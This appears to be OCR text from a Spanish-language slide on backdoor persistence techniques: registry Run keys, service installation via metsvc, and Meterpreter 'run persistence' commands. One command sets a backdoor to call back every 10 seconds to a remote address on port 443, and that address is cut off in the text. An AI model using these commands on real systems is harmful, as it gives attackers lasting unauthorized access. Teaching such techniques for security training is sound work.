 Modificación del sistema de
registros (REGEDIT)
RUN
PERSISTENCE
Técnicas de instalación de
Backdoors
Instalación de ejecutables
como servicio en el S.O
RUN METSVC
• COMANDOS:
Meterpreter> run persistence -h
Meterpreter> run persistence –A –L C:\\ -X –i 10 –p 443 –r <direcc
Meterpreter> reboot
Meterpreter> resource <ruta para desinstalación de backdoor>